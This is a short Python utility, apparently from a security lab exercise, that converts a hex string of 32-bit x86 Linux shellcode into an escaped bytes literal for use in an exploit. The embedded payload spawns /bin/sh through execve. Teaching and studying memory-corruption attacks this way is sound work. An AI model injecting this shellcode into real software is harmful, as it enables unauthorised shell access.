 1 #!/usr/bin/env python3
2
3 # Run "xxd -p -c 20 rev_sh.o",
4 # copy and paste the machine code to the following:
5 ori_sh ="""
6 31c050682f2f7368682f62696e89e3505389e131d231c0b00bcd80
7 """
8
9 sh = ori_sh.replace("\n", "")
10
11 length  = int(len(sh)/2)
12 print("Length of the shellcode: {}".format(length))
13 s = 'shellcode= (\n' + '   "'
14 for i in range(length):
15     s += "\\x" + sh[2*i] + sh[2*i+1]
16     if i > 0 and i % 16 == 15:
17        s += '"\n' + '   "'
18 s += '"\n' + ").encode('latin-1')"
19 print(s)
20
21